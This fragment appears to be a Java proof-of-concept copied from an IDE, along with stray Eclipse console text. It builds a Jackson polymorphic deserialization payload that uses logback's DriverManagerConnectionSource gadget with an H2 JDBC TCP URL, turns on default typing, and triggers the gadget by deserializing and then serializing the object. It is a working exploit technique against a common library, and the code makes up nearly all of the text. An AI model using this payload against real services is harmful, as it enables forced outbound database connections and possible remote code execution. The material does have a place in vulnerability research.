 payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:tcp://localhost:2333/~/test\"}]";
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
Object object = mapper.readValue(payload, java.lang.Object.class);
System.out.println(mapper.writeValueAsString(object));
Javadoc Declaration Search Console Servers Debug
pplication] E:\jdk1.7.0_17\bin\javaw.exe (2020-3-2 下午6:02:39)